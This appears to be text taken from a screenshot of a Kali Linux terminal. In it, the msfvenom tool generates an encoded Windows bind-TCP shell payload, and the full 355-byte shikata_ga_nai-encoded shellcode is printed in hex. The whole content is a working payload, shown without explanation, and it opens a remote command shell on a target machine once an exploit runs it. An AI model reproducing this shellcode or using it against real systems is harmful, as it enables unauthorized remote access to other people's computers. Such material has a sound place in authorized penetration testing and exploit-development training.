 ph1@kali2023: ~/Desktop
文件 动作 编辑 查看 帮助
┌──(ph1㉿kali2023)-[~/Desktop]
└─$ msfvenom -p windows/shell_bind_tcp EXITFUNC=thread -b "\x00" -f hex
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of hex file: 710 bytes
dbd4d97424f45fbdbdc59f4c31c9b15383c704316f1303d2d67db9d031034228c264cacdf3a4a886a414baca48deeefedb9226f16c18113c6c31615fee48b6bfcf82cbbe08fe2692c174940265c025a9
7b835353b56cff9a799f01dbbe407415bdfd8fe2bfd91af018a9bddc997e5b9796cb2fffbacafc74c647035a4e13207e0ac74927f6a676375916d33c74436e1f11a0439fe1aed4ecd3714f7a58f9497d
14d69757e68617f78fcc9728afee7d4158137e7cc59a9814e5ca3380c7288c37371ba4df704d73e0805bd3760b88e7670c854ff09b531eb33a630b23def6d0b3a9ea4ee4fedd866013473196ee117a12
495fc5c30c93d69510fea079a057f5860d30f1ff73a0fe2a30c01cfe4d69b96becf43a463301b962ccf6a107c9b365f4a3ac03fa10cc01
┌──(ph1㉿kali2023)-[~/Desktop]
└─$